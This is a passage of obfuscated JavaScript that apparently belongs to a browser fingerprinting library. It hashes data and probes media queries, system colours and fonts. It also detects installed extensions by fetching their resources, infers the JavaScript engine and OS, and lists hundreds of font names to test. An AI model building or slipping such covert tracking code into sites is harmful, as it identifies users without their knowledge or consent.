_0x34dd34(_0x4da1b5,_0x3d747a){return[_0x4da1b5[0x0]^_0x3d747a[0x0],_0x4da1b5[0x1]^_0x3d747a[0x1]];}function _0x2c1e45(_0x5a59f8){return _0x5a59f8=_0x34dd34(_0x5a59f8,[0x0,_0x5a59f8[0x0]>>>0x1]),_0x5a59f8=_0xbfe0b3(_0x5a59f8,[0xff51afd7,0xed558ccd]),_0x5a59f8=_0x34dd34(_0x5a59f8,[0x0,_0x5a59f8[0x0]>>>0x1]),_0x5a59f8=_0xbfe0b3(_0x5a59f8,[0xc4ceb9fe,0x1a85ec53]),_0x5a59f8=_0x34dd34(_0x5a59f8,[0x0,_0x5a59f8[0x0]>>>0x1]),_0x5a59f8;}function _0x12a974(_0x2808bd,_0x3576d4){var _0x586d17=_0x4b313f;_0x2808bd=_0x2808bd||'',_0x3576d4=_0x3576d4||0x0;for(var _0x401197=_0x2808bd['length']%0x10,_0x8ee2c6=_0x2808bd[_0x586d17(0x520)]-_0x401197,_0x41cb3a=[0x0,_0x3576d4],_0x25d256=[0x0,_0x3576d4],_0x24cf76=[0x0,0x0],_0x24a9c6=[0x0,0x0],_0x1529a6=[0x87c37b91,0x114253d5],_0x327a02=[0x4cf5ad43,0x2745937f],_0x95ae4c=0x0;_0x95ae4c<_0x8ee2c6;_0x95ae4c=_0x95ae4c+0x10)_0x24cf76=[_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x4)&0xff|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x5)&0xff)<<0x8|(_0x2808bd['charCodeAt'](_0x95ae4c+0x6)&0xff)<<0x10|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x7)&0xff)<<0x18,_0x2808bd[_0x586d17(0x226)](_0x95ae4c)&0xff|(_0x2808bd['charCodeAt'](_0x95ae4c+0x1)&0xff)<<0x8|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x2)&0xff)<<0x10|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x3)&0xff)<<0x18],_0x24a9c6=[_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xc)&0xff|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xd)&0xff)<<0x8|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xe)&0xff)<<0x10|(_0x2808bd['charCodeAt'](_0x95ae4c+0xf)&0xff)<<0x18,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x8)&0xff|(_0x2808bd['charCodeAt'](_0x95ae4c+0x9)&0xff)<<0x8|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xa)&0xff)<<0x10|(_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xb)&0xff)<<0x18],_0x24cf76=_0xbfe0b3(_0x24cf76,_0x1529a6),_0x24cf76=_0x57a06c(_0x24cf76,0x1f),_0x24cf76=_0xbfe0b3(_0x24cf76,_0x327a02),_0x41cb3a=_0x34dd34(_0x41cb3a,_0x24cf76),_0x41cb3a=_0x57a06c(_0x41cb3a,0x1b),_0x41cb3a=_0x491472(_0x41cb3a,_0x25d256),_0x41cb3a=_0x491472(_0xbfe0b3(_0x41cb3a,[0x0,0x5]),[0x0,0x52dce729]),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x327a02),_0x24a9c6=_0x57a06c(_0x24a9c6,0x21),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x1529a6),_0x25d256=_0x34dd34(_0x25d256,_0x24a9c6),_0x25d256=_0x57a06c(_0x25d256,0x1f),_0x25d256=_0x491472(_0x25d256,_0x41cb3a),_0x25d256=_0x491472(_0xbfe0b3(_0x25d256,[0x0,0x5]),[0x0,0x38495ab5]);switch(_0x24cf76=[0x0,0x0],_0x24a9c6=[0x0,0x0],_0x401197){case 0xf:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd['charCodeAt'](_0x95ae4c+0xe)],0x30));case 0xe:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd['charCodeAt'](_0x95ae4c+0xd)],0x28));case 0xd:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xc)],0x20));case 0xc:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xb)],0x18));case 0xb:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0xa)],0x10));case 0xa:_0x24a9c6=_0x34dd34(_0x24a9c6,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x9)],0x8));case 0x9:_0x24a9c6=_0x34dd34(_0x24a9c6,[0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x8)]),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x327a02),_0x24a9c6=_0x57a06c(_0x24a9c6,0x21),_0x24a9c6=_0xbfe0b3(_0x24a9c6,_0x1529a6),_0x25d256=_0x34dd34(_0x25d256,_0x24a9c6);case 0x8:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x7)],0x38));case 0x7:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x6)],0x30));case 0x6:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x5)],0x28));case 0x5:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x4)],0x20));case 0x4:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x3)],0x18));case 0x3:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x2)],0x10));case 0x2:_0x24cf76=_0x34dd34(_0x24cf76,_0x1f8669([0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c+0x1)],0x8));case 0x1:_0x24cf76=_0x34dd34(_0x24cf76,[0x0,_0x2808bd[_0x586d17(0x226)](_0x95ae4c)]),_0x24cf76=_0xbfe0b3(_0x24cf76,_0x1529a6),_0x24cf76=_0x57a06c(_0x24cf76,0x1f),_0x24cf76=_0xbfe0b3(_0x24cf76,_0x327a02),_0x41cb3a=_0x34dd34(_0x41cb3a,_0x24cf76);}return _0x41cb3a=_0x34dd34(_0x41cb3a,[0x0,_0x2808bd[_0x586d17(0x520)]]),_0x25d256=_0x34dd34(_0x25d256,[0x0,_0x2808bd[_0x586d17(0x520)]]),_0x41cb3a=_0x491472(_0x41cb3a,_0x25d256),_0x25d256=_0x491472(_0x25d256,_0x41cb3a),_0x41cb3a=_0x2c1e45(_0x41cb3a),_0x25d256=_0x2c1e45(_0x25d256),_0x41cb3a=_0x491472(_0x41cb3a,_0x25d256),_0x25d256=_0x491472(_0x25d256,_0x41cb3a),(_0x586d17(0xff)+(_0x41cb3a[0x0]>>>0x0)[_0x586d17(0x167)](0x10))[_0x586d17(0x136)](-0x8)+('00000000'+(_0x41cb3a[0x1]>>>0x0)['toString'](0x10))[_0x586d17(0x136)](-0x8)+(_0x586d17(0xff)+(_0x25d256[0x0]>>>0x0)[_0x586d17(0x167)](0x10))['slice'](-0x8)+(_0x586d17(0xff)+(_0x25d256[0x1]>>>0x0)[_0x586d17(0x167)](0x10))[_0x586d17(0x136)](-0x8);}var _0x17f52e=class extends _0x330f09{constructor(){var _0x40be53=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x40be53(0x3c9)),_0x50a3a1(this,_0x40be53(0x154),['media','system']),_0x50a3a1(this,_0x40be53(0x4b6),0x7d0);}['media'](){return _0x299907(this,null,function*(){var _0x4dbd69=_0x3ecd;if(!('matchMedia'in window))return;let _0x5f5e07=[['any-hover',[_0x4dbd69(0x492),_0x4dbd69(0x3ea)]],[_0x4dbd69(0x589),['none','coarse',_0x4dbd69(0x5ce)]],[_0x4dbd69(0x523),[_0x4dbd69(0x37e),'p3',_0x4dbd69(0x4ff)]],[_0x4dbd69(0x339),['fullscreen',_0x4dbd69(0x396),_0x4dbd69(0x3f4),_0x4dbd69(0x1d1)]],[_0x4dbd69(0x1b2),[_0x4dbd69(0x492),_0x4dbd69(0x5b6)]],[_0x4dbd69(0x59b),['0','1']],[_0x4dbd69(0x3ea),['none',_0x4dbd69(0x3ea)]],[_0x4dbd69(0x49d),[_0x4dbd69(0x492),_0x4dbd69(0x24d)]],[_0x4dbd69(0x1eb),['0']],[_0x4dbd69(0x13f),[_0x4dbd69(0x48f),_0x4dbd69(0x5ac)]],['overflow-block',[_0x4dbd69(0x492),'scroll',_0x4dbd69(0xe8),_0x4dbd69(0x4a4)]],[_0x4dbd69(0x115),[_0x4dbd69(0x492),_0x4dbd69(0x44f)]],[_0x4dbd69(0x58e),[_0x4dbd69(0x492),_0x4dbd69(0x415),_0x4dbd69(0x5ce)]],['prefers-color-scheme',['light',_0x4dbd69(0x56d)]],[_0x4dbd69(0x202),[_0x4dbd69(0x29e),_0x4dbd69(0x5f2),_0x4dbd69(0x4ed)]],[_0x4dbd69(0x1bf),[_0x4dbd69(0x29e),_0x4dbd69(0x475)]],[_0x4dbd69(0x2d2),[_0x4dbd69(0x29e),_0x4dbd69(0x475)]],[_0x4dbd69(0x15d),[_0x4dbd69(0x276),_0x4dbd69(0x384)]],[_0x4dbd69(0x5bb),['none',_0x4dbd69(0x28b),'fast']]][_0x4dbd69(0x2d4)]()[_0x4dbd69(0x5bc)](([_0x2c0896,_0x2a026e])=>{var _0x21362b=_0x4dbd69;let _0x19362c;for(let _0x27db02 of _0x2a026e)if(window[_0x21362b(0x347)]('('+_0x2c0896+':\x20'+_0x27db02+')')[_0x21362b(0x16b)]){_0x19362c=_0x27db02;break;}return[_0x2c0896,_0x19362c];});return Object['fromEntries'](_0x5f5e07);});}[_0x4b313f(0x241)](){return _0x299907(this,null,function*(){return _0x1d697d();});}};function _0x1d697d(){var _0x598540=_0x4b313f;let _0x2e45f9=['ActiveBorder',_0x598540(0x4f6),_0x598540(0x5b2),_0x598540(0x490),_0x598540(0x4ac),_0x598540(0x1ff),_0x598540(0x410),_0x598540(0x5e3),_0x598540(0x437),_0x598540(0x328),_0x598540(0x4d7),'CanvasText',_0x598540(0x4a9),_0x598540(0x5a3),'FieldText',_0x598540(0x18c),_0x598540(0xfa),'HighlightText',_0x598540(0x3fa),_0x598540(0x3a6),_0x598540(0x42e),_0x598540(0x29c),_0x598540(0x49b),_0x598540(0x2c2),_0x598540(0x4c5),_0x598540(0x3b7),'Menu',_0x598540(0x224),_0x598540(0x108),_0x598540(0x5de),_0x598540(0x1e4),'ThreeDHighlight',_0x598540(0x294),_0x598540(0x52a),_0x598540(0x3b5),_0x598540(0x3fb),_0x598540(0x1f6),_0x598540(0x4f1)],_0x31be5d=[_0x598540(0x320),'icon',_0x598540(0x284),'message-box',_0x598540(0x3ad),_0x598540(0x20d)],_0x34ad77,_0xf01b7e=_0x598540(0x4ce),_0x5599d2=document[_0x598540(0x4ad)](_0x598540(0x163));_0x5599d2[_0x598540(0x2a5)]('id',_0xf01b7e),document[_0x598540(0x3b8)][_0x598540(0x4c0)](_0x5599d2),_0x34ad77=document[_0x598540(0x507)](_0xf01b7e);let _0x582661={'colors':[],'fonts':[]};return _0x582661[_0x598540(0x26f)]=_0x2e45f9[_0x598540(0x5bc)](_0x24abb6=>(_0x34ad77[_0x598540(0x2a5)](_0x598540(0x517),_0x598540(0x444)+_0x24abb6+_0x598540(0x1aa)),{[_0x24abb6]:getComputedStyle(_0x34ad77)[_0x598540(0x3cd)]})),_0x31be5d[_0x598540(0x18e)](_0x555bda=>{var _0x13c5e4=_0x598540;_0x34ad77[_0x13c5e4(0x2a5)](_0x13c5e4(0x517),'font:\x20'+_0x555bda+_0x13c5e4(0x1aa));let _0x5aab21=getComputedStyle(_0x34ad77);_0x582661[_0x13c5e4(0x434)][_0x13c5e4(0x3d5)]({[_0x555bda]:_0x5aab21[_0x13c5e4(0x14d)]+'\x20'+_0x5aab21[_0x13c5e4(0x48a)]});}),_0x34ad77[_0x598540(0x3ac)][_0x598540(0x456)](_0x34ad77),{'colors':Object['fromEntries'](_0x582661[_0x598540(0x26f)][_0x598540(0x5a7)](_0x510214=>Object[_0x598540(0x37d)](_0x510214))),'fonts':Object[_0x598540(0x5a0)](_0x582661[_0x598540(0x434)][_0x598540(0x5a7)](_0x3be1db=>Object[_0x598540(0x37d)](_0x3be1db)))};}var _0x1495a1=class extends _0x330f09{constructor(){var _0x554a84=_0x4b313f;super(...arguments),_0x50a3a1(this,'ns',_0x554a84(0x181)),_0x50a3a1(this,_0x554a84(0x154),['installed']),_0x50a3a1(this,'flaky',[_0x554a84(0x236)]),_0x50a3a1(this,_0x554a84(0xef),['installed']),_0x50a3a1(this,_0x554a84(0x4b6),0xbb8);}['installed'](){return _0x299907(this,null,function*(){var _0x1f8e1d=_0x3ecd;let _0x244113=[{'id':_0x1f8e1d(0x232),'name':_0x1f8e1d(0x1da),'resource':_0x1f8e1d(0x5b4)},{'id':'ghbmnnjooekpmoecnnnilnnbdlolhkhi','name':_0x1f8e1d(0x5e0),'resource':_0x1f8e1d(0x56f)}];return yield Promise[_0x1f8e1d(0x143)](_0x244113['map'](_0x5f5354=>_0x299907(this,null,function*(){var _0x40f106=_0x1f8e1d;let _0x2f162e={'id':_0x5f5354['id'],'name':_0x5f5354[_0x40f106(0x4b5)],'installed':null};try{yield fetch(_0x40f106(0x454)+_0x5f5354['id']+'/'+_0x5f5354[_0x40f106(0x35a)]),_0x2f162e[_0x40f106(0x236)]=!0x0;}catch(_0x42186f){_0x2f162e[_0x40f106(0x236)]=!0x1;}return _0x2f162e;})));});}};function _0x3e52fd(){var _0x353cc5=_0x4b313f;let _0x458754=[][_0x353cc5(0x483)];try{(-0x1)[_0x353cc5(0x32c)](-0x1);}catch(_0x749038){return _0x749038[_0x353cc5(0x362)][_0x353cc5(0x520)]+(_0x458754+'')[_0x353cc5(0x22b)](_0x458754[_0x353cc5(0x4b5)])['join']('')[_0x353cc5(0x520)];}}var _0x512734=_0x3e52fd(),_0x25dc36=_0x512734==0x50,_0x2f0c16=_0x512734==0x3a,_0x296787=_0x512734==0x4d,_0x50ac67=(()=>_0x25dc36?_0x4b313f(0x19d):_0x2f0c16?_0x4b313f(0x55b):_0x296787?_0x4b313f(0x3b2):_0x4b313f(0x299))(),_0x249821={0x50:'V8',0x3a:_0x4b313f(0x285),0x4d:_0x4b313f(0x246)}[_0x512734]||null,_0xa14b37=_0x4d1151=>/windows phone/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x485):/win(dows|16|32|64|95|98|nt)|wow64/gi['test'](_0x4d1151)?_0x4b313f(0x36e):/android/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x1a1):/cros/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x476):/linux/gi[_0x4b313f(0x30a)](_0x4d1151)?'Linux':/ipad/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x3bb):/iphone/gi[_0x4b313f(0x30a)](_0x4d1151)?'iPhone':/ipod/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x506):/ios/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x48e):/mac/gi[_0x4b313f(0x30a)](_0x4d1151)?_0x4b313f(0x1d6):'Other',_0x19f7fc=()=>{var _0x624f6d=_0x4b313f;let _0x51d7d2=_0x23277b=>parseInt((''+_0x23277b)['split']('.')[0x0]),_0x3a8d4e=navigator['userAgent'];return _0x3a8d4e['includes'](_0x624f6d(0x253))?_0x51d7d2(_0x3a8d4e[_0x624f6d(0x22b)](_0x624f6d(0x253))[0x1]):_0x3a8d4e[_0x624f6d(0x3d3)](_0x624f6d(0x4a5))?_0x51d7d2(_0x3a8d4e['split']('Edg/')[0x1]):_0x3a8d4e[_0x624f6d(0x3d3)](_0x624f6d(0x24a))?_0x51d7d2(_0x3a8d4e['split'](_0x624f6d(0x24a))[0x1]):_0x3a8d4e[_0x624f6d(0x3d3)]('Safari/')?_0x51d7d2(_0x3a8d4e['split'](_0x624f6d(0x1be))[0x1]):null;},_0x497e7a=()=>{var _0x528ae8=_0x4b313f,_0x5f1ce,_0x2e90e9,_0x464c19,_0x24d311;return(_0x24d311=(_0x464c19=(_0x2e90e9=(_0x5f1ce=navigator[_0x528ae8(0x3c7)][_0x528ae8(0x22b)]('(')[0x1])==null?void 0x0:_0x5f1ce[_0x528ae8(0x22b)](')')[0x0])==null?void 0x0:_0x2e90e9[_0x528ae8(0x22b)](';\x20'))==null?void 0x0:_0x464c19['slice'](0x0,0x2))==null?void 0x0:_0x24d311[_0x528ae8(0x5d7)](';\x20');},_0x1f3c56=_0xa14b37(navigator['userAgent']),_0x932572=_0x1f3c56===_0x4b313f(0x1a1),_0x702517=['iPad',_0x4b313f(0x2e4),_0x4b313f(0x506),_0x4b313f(0x48e)][_0x4b313f(0x3d3)](_0x1f3c56),_0x145f08=_0x932572||_0x702517||_0x1f3c56===_0x4b313f(0x485)||!0x1,_0x1270a9=[_0x4b313f(0x2e2),_0x4b313f(0x335),'ADOBE\x20GARAMOND\x20PRO',_0x4b313f(0x46e),_0x4b313f(0x5ea),_0x4b313f(0x1b1),'Abadi\x20MT\x20Condensed\x20Light','Academy\x20Engraved\x20LET','Adobe\x20Garamond','Agency\x20FB',_0x4b313f(0x269),_0x4b313f(0x11a),_0x4b313f(0x58b),_0x4b313f(0x577),'Algerian',_0x4b313f(0x173),_0x4b313f(0x2a8),_0x4b313f(0x1d4),_0x4b313f(0x559),'American\x20Typewriter\x20Semibold',_0x4b313f(0x47e),_0x4b313f(0x204),_0x4b313f(0x124),_0x4b313f(0x552),'AngsanaUPC',_0x4b313f(0x484),_0x4b313f(0x306),_0x4b313f(0x27b),_0x4b313f(0x25f),'Apple\x20SD\x20Gothic\x20Neo','Arabic\x20Typesetting',_0x4b313f(0x4f2),_0x4b313f(0x302),_0x4b313f(0x4f8),_0x4b313f(0x370),'Arial\x20Narrow',_0x4b313f(0x389),_0x4b313f(0x242),'Arimo',_0x4b313f(0x5c7),_0x4b313f(0x3f7),_0x4b313f(0x1cf),_0x4b313f(0x11f),_0x4b313f(0x230),_0x4b313f(0x31d),_0x4b313f(0x24c),_0x4b313f(0x499),_0x4b313f(0x477),_0x4b313f(0x3c1),_0x4b313f(0x3c0),'Baskerville\x20Old\x20Face',_0x4b313f(0x5c4),'BatangChe',_0x4b313f(0x529),_0x4b313f(0x165),'Bazooka','Bell\x20MT',_0x4b313f(0x32e),'Benguiat\x20Bk\x20BT','Berlin\x20Sans\x20FB',_0x4b313f(0x563),'Bernard\x20MT\x20Condensed',_0x4b313f(0x5d4),_0x4b313f(0xf6),_0x4b313f(0x390),_0x4b313f(0x3b1),_0x4b313f(0x536),'Blackadder\x20ITC',_0x4b313f(0xea),_0x4b313f(0x2f8),_0x4b313f(0x32f),_0x4b313f(0x30f),_0x4b313f(0x14a),_0x4b313f(0x3de),'Bodoni\x20MT\x20Condensed','Bodoni\x20MT\x20Poster\x20Compressed',_0x4b313f(0x397),_0x4b313f(0x27f),_0x4b313f(0x271),_0x4b313f(0x592),_0x4b313f(0x2f4),_0x4b313f(0x2d6),'Bremen\x20Bd\x20BT',_0x4b313f(0x16e),_0x4b313f(0x245),_0x4b313f(0x402),_0x4b313f(0x5c3),'Brush\x20Script',_0x4b313f(0x501),_0x4b313f(0x280),'CG\x20Times',_0x4b313f(0x59a),'Calibri\x20Light',_0x4b313f(0x5b1),_0x4b313f(0x3f3),_0x4b313f(0x461),'Cambria',_0x4b313f(0x586),_0x4b313f(0x553),_0x4b313f(0x36d),'CaslonOpnface\x20BT',_0x4b313f(0x377),_0x4b313f(0x5d3),'Century',_0x4b313f(0x3ed),_0x4b313f(0x516),'Cezanne','Chalkboard',_0x4b313f(0x57e),'Chalkduster',_0x4b313f(0x17a),_0x4b313f(0x4cc),_0x4b313f(0x28d),_0x4b313f(0x16d),_0x4b313f(0x316),_0x4b313f(0x281),'Chilanka','Chiller',_0x4b313f(0x416),'Clarendon\x20Condensed',_0x4b313f(0x22d),_0x4b313f(0x20e),_0x4b313f(0x418),_0x4b313f(0xe7),'Comic\x20Sans\x20MS',_0x4b313f(0x5f4),_0x4b313f(0x54f),_0x4b313f(0x4dd),_0x4b313f(0x15e),_0x4b313f(0x1f7),_0x4b313f(0x2ef),_0x4b313f(0x27d),_0x4b313f(0x2fb),_0x4b313f(0x5cd),_0x4b313f(0x21d),'Cordia\x20New','CordiaUPC',_0x4b313f(0x442),'Coronet',_0x4b313f(0x18f),_0x4b313f(0x289),_0x4b313f(0x342),_0x4b313f(0x425),_0x4b313f(0x146),'Curlz\x20MT',_0x4b313f(0x496),_0x4b313f(0x3ef),_0x4b313f(0x1f4),_0x4b313f(0x1fe),_0x4b313f(0x290),'DaunPenh',_0x4b313f(0x203),_0x4b313f(0x4c2),_0x4b313f(0x58d),_0x4b313f(0x19e),_0x4b313f(0xf3),_0x4b313f(0x11e),_0x4b313f(0x279),_0x4b313f(0x38e),'DilleniaUPC','DokChampa',_0x4b313f(0x35b),'DotumChe',_0x4b313f(0x413),_0x4b313f(0x351),_0x4b313f(0x20f),_0x4b313f(0x51e),'Dubai\x20Light',_0x4b313f(0x28f),_0x4b313f(0x2fa),'EUROSTILE',_0x4b313f(0x4da),'Edwardian\x20Script\x20ITC',_0x4b313f(0x382),_0x4b313f(0x35f),_0x4b313f(0x31f),_0x4b313f(0x1a5),_0x4b313f(0x55d),'Eras\x20Demi\x20ITC',_0x4b313f(0x16a),_0x4b313f(0x44a),_0x4b313f(0x3f9),_0x4b313f(0x491),_0x4b313f(0x155),'Euphemia\x20UCAS','Exotc350\x20Bd\x20BT',_0x4b313f(0x1ef),_0x4b313f(0x1ce),'FangSong','Felix\x20Titling',_0x4b313f(0xf8),'Footlight\x20MT\x20Light','Forte','FrankRuehl',_0x4b313f(0x30d),_0x4b313f(0x438),_0x4b313f(0x5da),_0x4b313f(0x4a2),_0x4b313f(0x4db),_0x4b313f(0x1e3),_0x4b313f(0x159),_0x4b313f(0x1b0),'Freefrm721\x20Blk\x20BT',_0x4b313f(0x46b),_0x4b313f(0x3ca),_0x4b313f(0x33a),_0x4b313f(0x513),_0x4b313f(0x1ee),_0x4b313f(0x449),_0x4b313f(0x15f),_0x4b313f(0x29d),_0x4b313f(0x40c),_0x4b313f(0x3a5),_0x4b313f(0x35c),_0x4b313f(0x301),'GOTHAM',_0x4b313f(0x36c),_0x4b313f(0x4be),_0x4b313f(0x2fc),_0x4b313f(0x1b7),_0x4b313f(0x41d),_0x4b313f(0x218),_0x4b313f(0x463),_0x4b313f(0x365),_0x4b313f(0x2e9),_0x4b313f(0x193),_0x4b313f(0x398),_0x4b313f(0x4f0),_0x4b313f(0x3c3),_0x4b313f(0x380),_0x4b313f(0x25c),_0x4b313f(0x5af),'Gigi',_0x4b313f(0x45b),_0x4b313f(0x447),_0x4b313f(0x3fc),'Gill\x20Sans\x20MT\x20Ext\x20Condensed\x20Bold','Gill\x20Sans\x20Ultra\x20Bold',_0x4b313f(0x5c1),_0x4b313f(0x2a2),_0x4b313f(0x314),_0x4b313f(0x466),_0x4b313f(0x47b),'GoudyHandtooled\x20BT',_0x4b313f(0x386),'Gujarati\x20Sangam\x20MN','Gulim',_0x4b313f(0x291),_0x4b313f(0x2b7),_0x4b313f(0x2cc),_0x4b313f(0x5e2),_0x4b313f(0x118),_0x4b313f(0x368),_0x4b313f(0x459),_0x4b313f(0x14e),_0x4b313f(0x5c0),_0x4b313f(0x1c4),_0x4b313f(0x1e8),_0x4b313f(0x538),_0x4b313f(0x1a2),_0x4b313f(0x197),'Herald',_0x4b313f(0x129),_0x4b313f(0x12f),'Hiragino\x20Mincho\x20ProN','Hoefler\x20Text',_0x4b313f(0x2df),_0x4b313f(0x1bc),'Humanst521\x20BT',_0x4b313f(0x2a9),_0x4b313f(0x4cf),_0x4b313f(0x15b),_0x4b313f(0x3e4),'Imprint\x20MT\x20Shadow',_0x4b313f(0x34b),_0x4b313f(0x4ca),_0x4b313f(0x443),_0x4b313f(0x26c),_0x4b313f(0x579),_0x4b313f(0x2ff),'Ink\x20Free',_0x4b313f(0x39d),_0x4b313f(0x494),_0x4b313f(0x114),_0x4b313f(0x2c7),'Jazz\x20LET',_0x4b313f(0x551),'Jester',_0x4b313f(0x4e8),'Jomolhari',_0x4b313f(0x1f0),_0x4b313f(0x4ec),_0x4b313f(0x250),_0x4b313f(0x3ee),_0x4b313f(0x361),'Kailasa',_0x4b313f(0x1de),'Kannada\x20Sangam\x20MN',_0x4b313f(0x51d),_0x4b313f(0x5d9),_0x4b313f(0x101),_0x4b313f(0x44c),_0x4b313f(0x30e),_0x4b313f(0x3bd),'Kokila',_0x4b313f(0x26a),'Kristen\x20ITC',_0x4b313f(0x1f8),_0x4b313f(0x404),_0x4b313f(0x39e),_0x4b313f(0x296),_0x4b313f(0x373),_0x4b313f(0x267),'Leelawadee\x20UI','Letter\x20Gothic',_0x4b313f(0x582),_0x4b313f(0xee),'Liberation\x20Sans','Liberation\x20Sans\x20Narrow','LilyUPC',_0x4b313f(0x229),_0x4b313f(0x293),_0x4b313f(0x341),'Lucida\x20Bright',_0x4b313f(0x311),_0x4b313f(0x156),_0x4b313f(0x1ca),_0x4b313f(0x22c),'Lucida\x20Fax\x20Demibold',_0x4b313f(0x2f1),_0x4b313f(0x3db),_0x4b313f(0x131),'Lucida\x20Sans\x20Regular',_0x4b313f(0x53b),'Lucida\x20Sans\x20Typewriter\x20Regular',_0x4b313f(0x5aa),_0x4b313f(0x39a),_0x4b313f(0x22e),_0x4b313f(0x426),_0x4b313f(0x255),'MS\x20LineDraw',_0x4b313f(0x4bf),_0x4b313f(0x527),_0x4b313f(0x3a1),_0x4b313f(0x2af),_0x4b313f(0x187),_0x4b313f(0x1b5),_0x4b313f(0x353),'MS\x20Serif',_0x4b313f(0x4b4),_0x4b313f(0x2f6),_0x4b313f(0x304),_0x4b313f(0x1d9),_0x4b313f(0x135),_0x4b313f(0x343),'Magneto',_0x4b313f(0x1ae),_0x4b313f(0x522),_0x4b313f(0x13c),_0x4b313f(0x28e),'Marigold','Marion',_0x4b313f(0x333),'Market',_0x4b313f(0x5ab),_0x4b313f(0x5ad),_0x4b313f(0x42d),_0x4b313f(0x5d2),_0x4b313f(0x470),_0x4b313f(0x100),'Microsoft\x20Himalaya',_0x4b313f(0x2da),_0x4b313f(0x419),'Microsoft\x20JhengHei\x20UI',_0x4b313f(0x587),_0x4b313f(0x407),_0x4b313f(0x4e0),_0x4b313f(0x233),'Microsoft\x20Tai\x20Le','Microsoft\x20Uighur',_0x4b313f(0x33e),'Microsoft\x20YaHei\x20Light',_0x4b313f(0x337),'Microsoft\x20YaHei\x20UI\x20Light','Microsoft\x20Yi\x20Baiti',_0x4b313f(0x569),_0x4b313f(0x5f1),_0x4b313f(0x30c),_0x4b313f(0x356),'Minion',_0x4b313f(0x340),_0x4b313f(0x26d),'Miriam\x20Fixed',_0x4b313f(0x330),_0x4b313f(0x5ef),_0x4b313f(0x568),_0x4b313f(0x2dd),'Monaco',_0x4b313f(0x54a),_0x4b313f(0x540),_0x4b313f(0x59e),_0x4b313f(0x274),_0x4b313f(0x53f),_0x4b313f(0x41a),_0x4b313f(0x19c),_0x4b313f(0x273),_0x4b313f(0x49e),_0x4b313f(0x39b),'Narkisim',_0x4b313f(0x169),'News\x20GothicMT',_0x4b313f(0x3cc),_0x4b313f(0x3d6),_0x4b313f(0x446),_0x4b313f(0x40d),_0x4b313f(0xe9),_0x4b313f(0x424),_0x4b313f(0x10e),_0x4b313f(0x4fb),_0x4b313f(0x1d8),'OSAKA',_0x4b313f(0x123),_0x4b313f(0x471),_0x4b313f(0x3e1),'Onyx\x20BT','OpenSymbol',_0x4b313f(0x2c9),_0x4b313f(0x52f),'PMingLiU',_0x4b313f(0x2c4),_0x4b313f(0x5d6),_0x4b313f(0x433),'PTBarnum\x20BT',_0x4b313f(0x48c),'Palatino',_0x4b313f(0x4a6),_0x4b313f(0x327),_0x4b313f(0x1a6),_0x4b313f(0x391),_0x4b313f(0x107),_0x4b313f(0x20a),_0x4b313f(0x256),_0x4b313f(0x4e7),_0x4b313f(0x518),_0x4b313f(0x47a),_0x4b313f(0x21f),_0x4b313f(0x1cc),_0x4b313f(0x199),'Poor\x20Richard','Poster',_0x4b313f(0x189),_0x4b313f(0x53e),_0x4b313f(0x20b),_0x4b313f(0x376),_0x4b313f(0x521),'Ravie',_0x4b313f(0x252),'Roboto',_0x4b313f(0x258),'Rockwell\x20Condensed',_0x4b313f(0x4c3),_0x4b313f(0x2fd),'Roman','SCRIPTINA',_0x4b313f(0x3f8),'STIXVariants',_0x4b313f(0x37c),_0x4b313f(0x578),'Santa\x20Fe\x20LET',_0x4b313f(0x379),'Sceptre',_0x4b313f(0x488),_0x4b313f(0x2e7),_0x4b313f(0x3a8),'Segoe\x20MDL2\x20Assets',_0x4b313f(0x128),_0x4b313f(0x42a),'Segoe\x20UI',_0x4b313f(0x263),_0x4b313f(0x457),_0x4b313f(0x45a),_0x4b313f(0x481),'Segoe\x20UI\x20Semibold','Segoe\x20UI\x20Symbol',_0x4b313f(0x3fd),_0x4b313f(0x49c),'Serifa\x20Th\x20BT',_0x4b313f(0x25d),_0x4b313f